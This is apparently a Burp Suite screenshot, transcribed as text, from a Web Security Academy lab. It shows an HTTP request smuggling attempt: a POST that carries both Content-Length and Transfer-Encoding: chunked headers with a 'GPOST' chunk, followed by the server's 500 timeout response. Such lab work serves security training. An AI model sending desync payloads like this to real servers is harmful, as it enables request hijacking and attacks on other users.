 Send Cancel < > Target: https://0a3b0040037bbd6cc1086ccb0028004f.web-security-academy.n... HTTP/
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a3b0040037bbd6cc1086ccb0028004f.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Length: 3 \r \n
17 Transfer-Encoding: chunked \r \n
18 \r \n
19 5 \r \n
20 GPOST \r \n
21 0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 185
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out: sent = true,
receivedEmptyResponse = true, timedOut = true
</h1>
</body>
</html>